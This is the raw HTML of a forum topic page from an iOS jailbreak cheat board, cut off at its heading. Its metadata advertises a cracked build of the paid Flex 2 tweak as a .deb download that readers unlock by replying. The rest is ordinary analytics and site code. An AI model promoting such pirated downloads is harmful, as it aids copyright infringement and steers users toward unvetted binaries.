

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/
body_size: 18782
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/4624-flex-2-cracked-v1928/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Flex 2 Cracked (v1.928) - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="Flex 2 Cracked (v1.928)">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/">
				
			
		
	
		
			
				
					<meta name="description" content="Flex 2 Cracked by me, first upload Requirements: - Jailbroken iDevice - Cydia Sub Features From Crack: - Can Edit Voids - Can edit Uploaded Patches How to install: - Download .deb - Install it - Enjoy Download: Hidden Content React or reply to this topic to see the hidden content. More info Credi...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Flex 2 Cracked by me, first upload Requirements: - Jailbroken iDevice - Cydia Sub Features From Crack: - Can Edit Voids - Can edit Uploaded Patches How to install: - Download .deb - Install it - Enjoy Download: Hidden Content React or reply to this topic to see the hidden content. More info Credi...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2014-09-26T05:50:25Z">
				
			
		
	
		
			
				
					<meta name="keywords" content=", (v1.928), cracked, flex">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="4624"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Flex 2 Cracked (v1.928)</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="c4d1099db634d4e76c456a620a679821">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy80NjI0LWZsZXgtMi1jcmFja2VkLXYxOTI4Lw==">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Flex 2 Cracked (v1.928)</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Flex 2 Cracked (v1.928)</h1>
					
